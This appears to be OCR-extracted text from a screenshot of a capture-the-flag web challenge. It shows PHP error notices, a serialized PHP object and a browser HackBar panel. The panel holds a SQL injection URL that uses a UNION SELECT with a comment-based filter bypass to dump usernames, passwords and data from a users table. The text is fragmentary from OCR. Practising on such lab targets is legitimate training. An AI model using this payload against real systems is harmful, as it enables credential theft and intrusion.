 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
age
1 1
3c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2
O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:7:"123.com";}
Notice:
Trying to
get
property
of non-
object in
/var/
www/
html/
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now!
Load URL
http://9bcfa9cd-6e8d-49ac-8247-3bd4deee2ed7.node5.buuoj.cn:81/view.php?no=-1 union/**/select 1,concat(no,"\n",username,"\n",passwd,"\n",data),3,4 from users
Split URL
Execute
Post data Referer User Agent Cookies Clear All